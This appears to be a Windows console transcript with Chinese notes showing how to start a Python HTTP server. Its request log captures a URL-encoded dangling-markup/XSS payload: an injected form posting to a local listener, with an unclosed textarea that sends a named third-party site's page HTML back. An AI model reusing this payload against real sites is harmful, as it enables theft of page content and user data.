 选择管理员: C:\Windows\system32\cmd.exe - python  -m http.server
Microsoft Windows [版本 10.0.17763.1757]
(c) 2018 Microsoft Corporation。保留所有权利。
python2用这条命令
C:\Users\Administrator>python -m SimpleHTTPServer 8000
C:\ProgramData\Anaconda3\python.exe: No module named SimpleHTTPServer
C:\Users\Administrator>python -V
Python 3.7.6
python3用这条命令
C:\Users\Administrator>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/May/2021 13:56:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2021 13:56:40] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2021 13:56:40] code 404, message File not found
127.0.0.1 - - [02/May/2021 13:56:40] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [02/May/2021 13:57:56] "GET /?x=.flv%26IsAutoPlay%3D1%26IsContinue%3D1%22%3E%0D%0A%3Cparam+name%3D%22quali
ty%22+value%3D%22high%22%3E%0D%0A%3Cparam+name%3D%22allowFullScreen%22+value%3D%22true%22+%2F%3E%0D%0A%3Cembed+src%3D%22
flv.swf%3Fvcastr_file%3Dhttp%3A%2F%2Fwww.jxhsz.org.cn%2Fvideo%2Fvideo%22%3E%3Cform%3E%3Cbutton+formaction%3Dhttp%3A%2F%2
F127.0.0.1%3A8000%2F%3EXSS%3C%2Fbutton%3E%3Ctextarea+name%3Dx%3E.flv%22+width%3D%22610%22+height%3D%22405%22+allowFullSc
reen%3D%22true%22+quality%3D%22high%22+pluginspage%3D%22http%3A%2F%2Fwww.macromedia.com%2Fgo%2Fgetflashplayer%22+type%3D
%22application%2Fx-shockwave-flash%22%3E%3C%2Fembed%3E%0D%0A%3C%2Fobject%3E%3C%2Fp%3E%0D%0A%09%09%3Cp%3E%3C%2Fp%3E%0D%0A
++++++++%3C%2Fdiv%3E%0D%0A++++++%3C%2Fdiv%3E%0D%0A++++%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22sider%22%3E%0D%0A++++++%3C
div+class%3D%22siderbox%22%3E%0D%0A++++++++%3Ch2%3E%3Cspan+class%3D%22red%22%3E%D7%CA%C1%CF%3C%2Fspan%3E%BF%E2%3C%2Fh2%3
E%0D%0A++++++++%3Cul%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D%22Knowledge.asp%22%3E%CF%E0%B9%D8%D6%AA%CA%B6%3C%2Fa%3E%3C%2
Fli%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D%22Table.asp%22%3E%B1%ED%B8%F1%CF%C2%D4%D8%3C%2Fa%3E%3C%2Fli%3E%0D%0A+++++++++
+%3Cli%3E%3Ca+href%3D%22Photo.asp%22%3E%BB%EE%B6%AF%CD%BC%BF%E2%3C%2Fa%3E%3C%2Fli%3E%0D%0A++++++++++%3Cli%3E%3Ca+href%3D
%22video.asp%22%3E%CA%D3%C6%B5%D0%C0%C9%CD%3C%2Fa%3E%3C%2Fli%3E%0D%0A++++++++%3C%2Ful%3E%0D%0A++++++%3C%2Fdiv%3E%0D%0A++
++++%0D%0A++++++%3Cdiv+class%3D%22siderbox%22%3E%0D%0A++++++++%3Ch2%3E%3Cspan+class%3D%22red%22%3E%C1%AA%CF%B5%3C%2Fspan
%3E%CE%D2%C3%C7%3C%2Fh2%3E%0D%0A++++++++%3Cp+class%3D%22red%22%3E%3Cstrong%3E%BA%A3%C4%FE%CA%D0
3C%2Fstrong%3E%3C%2Fp%3E%0D%0A++++++++%3Cp%3E%3Cstrong%3E%B5%D8%D6%B7%3C%2Fstrong%3E%A3%BA%BA%A3%C4%FE%CA%D0%C7%AE%BD%AD